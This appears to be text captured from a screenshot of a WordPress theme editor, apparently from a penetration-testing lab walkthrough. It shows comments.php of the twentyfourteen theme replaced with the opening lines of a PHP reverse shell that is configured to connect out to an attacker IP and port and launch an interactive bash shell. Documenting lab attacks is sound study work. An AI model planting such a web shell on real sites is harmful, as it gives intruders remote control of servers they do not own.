 Not Secure
http://ip/wordpress/wp-admin/theme-editor.php?file=comments.php&theme=twentyfourteen
btrisk
0
New
Howdy, admin
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins
Users
Tools
Settings
Collapse menu
Edit Themes
twentyfourteen: Comments (comments.php)
Select theme to edit:
twentyfourteen
Select
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE: https://raw.githubusercontent.com/
pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.45.225';
$port = 9001;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/bash -i';
$daemon = 0;
$debug = 0;
if (function_exists('pcntl_fork')) {
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
if ($pid) {
exit(0);  // Parent exits
}
if (posix_setsid() == -1) {
printit("Error: Can't setsid()");
exit(1);
Documentation:
Function Name...
Look Up
Update File
Templates
404 Template
(404.php)
Archives
(archive.php)
Author Template
(author.php)
Category Template
(category.php)
Comments
(comments.php)
content-aside.php
content-audio.php
content-featured-post.php
content-gallery.php
content-image.php
content-link.php
content-none.php
content-page.php
content-quote.php
content-video.php
content.php
featured-content.php
Footer
(footer.php)
Theme Functions